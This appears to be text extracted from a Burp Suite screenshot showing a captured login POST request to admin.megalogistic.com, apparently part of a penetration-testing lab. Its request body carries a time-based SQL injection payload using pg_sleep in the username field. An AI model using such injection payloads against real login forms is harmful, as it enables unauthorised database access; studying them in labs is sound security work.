 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://admin.megalogistic.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=4721807843bbe54fe5b1d3dde0f6855d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';select pg_sleep(10);-- -&password='
Search... 0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17